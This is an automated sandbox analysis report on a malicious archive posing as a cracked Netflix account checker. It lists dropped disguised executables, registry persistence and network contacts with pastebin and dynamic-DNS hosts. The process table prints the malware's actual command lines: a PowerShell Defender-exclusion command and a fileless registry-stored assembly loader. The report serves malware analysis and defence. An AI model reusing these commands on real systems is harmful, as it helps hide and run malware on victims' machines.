


| File name: | Netflix Checker by GOD Cracked By GM`ka.rar |
| Full analysis: | https://app.any.run/tasks/db54ffd9-4135-4d6b-b67a-10b1ef709282 |
| Verdict: | Malicious activity |
| Analysis date: | March 29, 2021, 05:53:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 49A59209A14ADD575E2475C6FD12E61B |
| SHA1: | B5862C13A36E2124D10B75FA5F023ED6533A4336 |
| SHA256: | 3B369E771351EC73D90A8F68871939EF23134C675E19C0DA4851FFF07E6371E9 |
| SSDEEP: | 49152:9Jch+utMDPRTtOBEZqdSVrRT2xwGEuU301GuLnqQJHusAy:9K+DZTtgshIZzI01G8lBus3 |
MALICIOUS
Application was dropped or rewritten from another process
- Netflix by GOD Cracked By GM`ka.exe (PID: 1992)
- Launcher.exe (PID: 2588)
- procs.exe (PID: 756)
- Checker Netflix.exe (PID: 3872)
- Windows Services.exe (PID: 2056)
- Runtime Explorer.exe (PID: 1116)
- Runtime Explorer.exe (PID: 3672)
- Runtime Explorer.exe (PID: 560)
- Runtime Explorer.exe (PID: 4032)
- Secure System Shell.exe (PID: 3648)
Loads dropped or rewritten executable
- Launcher.exe (PID: 2588)
Drops executable file immediately after starts
- procs.exe (PID: 756)
Writes to a start menu file
- Launcher.exe (PID: 2588)
- WScript.exe (PID: 2432)
- WScript.exe (PID: 1160)
Changes the autorun value in the registry
- Launcher.exe (PID: 2588)
Changes settings of System certificates
- powershell.exe (PID: 2368)
- powershell.exe (PID: 956)
SUSPICIOUS
Writes to a desktop.ini file (may be used to cloak folders)
- WinRAR.exe (PID: 1076)
Drops a file with too old compile date
- WinRAR.exe (PID: 1076)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 1076)
- procs.exe (PID: 756)
- Launcher.exe (PID: 2588)
Drops a file with a compile date too recent
- Launcher.exe (PID: 2588)
- WinRAR.exe (PID: 1076)
Drops a file that was compiled in debug mode
- WinRAR.exe (PID: 1076)
Executes PowerShell scripts
- Launcher.exe (PID: 2588)
- WScript.exe (PID: 1160)
- WScript.exe (PID: 2432)
- WScript.exe (PID: 1828)
Creates files in the user directory
- powershell.exe (PID: 604)
- procs.exe (PID: 756)
- Launcher.exe (PID: 2588)
- WScript.exe (PID: 2432)
- WScript.exe (PID: 1160)
- powershell.exe (PID: 2368)
- powershell.exe (PID: 956)
- powershell.exe (PID: 2612)
Adds / modifies Windows certificates
- powershell.exe (PID: 2368)
- powershell.exe (PID: 956)
Executes scripts
- procs.exe (PID: 756)
Creates files in the Windows directory
- Launcher.exe (PID: 2588)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 2368)
- powershell.exe (PID: 956)
Dropped object may contain Bitcoin addresses
- Launcher.exe (PID: 2588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
63
Monitored processes
18
Malicious processes
5
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 560 | "C:\Windows\IMF\Runtime Explorer.exe" | C:\Windows\IMF\Runtime Explorer.exe | — | Windows Services.exe | |||||||||||
User: admin Company: Control Service Integrity Level: HIGH Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 604 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" add-mppreference -exclusionpath C:\Windows\IMF\ | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Launcher.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 756 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\xNet\procs.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\xNet\procs.exe | Netflix by GOD Cracked By GM`ka.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 956 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit [Reflection.Assembly]::'Load'((Get-ItemProperty HKCU:\Software\tsQKDrCBEkat).evTHJP).'EntryPoint'.'Invoke'($Null,$Null) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1076 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Netflix Checker by GOD Cracked By GM`ka.rar" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1116 | "C:\Windows\IMF\Runtime Explorer.exe" | C:\Windows\IMF\Runtime Explorer.exe | — | Windows Services.exe | |||||||||||
User: admin Company: Control Service Integrity Level: HIGH Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 1160 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\l1l1l.vbs" | C:\Windows\System32\WScript.exe | procs.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1828 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\powershell.js" | C:\Windows\System32\WScript.exe | — | procs.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||

| 1992 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\Netflix by GOD Cracked By GM`ka.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\Netflix by GOD Cracked By GM`ka.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Launcher Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2056 | "C:\Windows\IMF\Windows Services.exe" {Arguments If Needed} | C:\Windows\IMF\Windows Services.exe | — | Launcher.exe | |||||||||||
User: admin Integrity Level: HIGH Description: Windows Services Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
3 005
Read events
2 705
Write events
300
Delete events
0
Modification events
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13C\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Netflix Checker by GOD Cracked By GM`ka.rar | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1076) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13C\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\notepad.exe,-469 |
Value: Text Document | |||
Executable files
16
Suspicious files
9
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 604 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5WLP0OUXDKJPYP8A904X.temp | — | |
MD5:— | SHA256:— | |||
| 604 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF4c2fe.TMP | binary | |
MD5:— | SHA256:— | |||
| 604 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1076 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\xNet\AntiCaptcha.dll | executable | |
MD5:595CB3CD2F929A641391A529219A2F75 | SHA256:DFFD4A411F58232D32B1DF1A2B4F2B73B611D01F98FEE8346D3A3211CFEAA3C2 | |||
| 1076 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\Netflix by GOD Cracked By GM`ka.exe | executable | |
MD5:A1D1EEADE2C68375E52257C1B3101688 | SHA256:454832A8F170FD78D8B5CE1A347592A49EF0E9BF8EC9D390794E0E08495C1AC7 | |||
| 2588 | Launcher.exe | C:\Windows\IMF\Secure System Shell.exe.tmp | — | |
MD5:— | SHA256:— | |||
| 1076 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\ProxySocket.dll | executable | |
MD5:13F842AC397885C4E647EC35F2AB79E5 | SHA256:851E924110BA3FF3DCD8C894D9C264A1AA3715AAED36E5EF4E320A73D3451A16 | |||
| 2588 | Launcher.exe | C:\Windows\IMF\Windows Services.exe.tmp | — | |
MD5:— | SHA256:— | |||
| 1076 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa1076.4374\Netflix Checker by GOD Cracked By GM`ka\xNet\LICENCE.dat | compressed | |
MD5:90B319440DD5BB6F8FD65AB38D419779 | SHA256:ECD4AFAFEFE67268A052845A2FE568BFC143DB997B7335685BC704F694217F80 | |||
| 2588 | Launcher.exe | C:\Windows\IMF\Runtime Explorer.exe.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
5
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2368 | powershell.exe | 163.172.212.102:443 | 6.top4top.net | Online S.a.s. | NL | suspicious |
956 | powershell.exe | 104.23.98.190:443 | pastebin.com | Cloudflare Inc | US | malicious |
2368 | powershell.exe | 51.15.189.129:443 | l.top4top.io | Online S.a.s. | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
papa.hopto.org |
| malicious |
6.top4top.net |
| suspicious |
6.top4top.io |
| unknown |
l.top4top.io |
| whitelisted |
pastebin.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1048 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.hopto .org |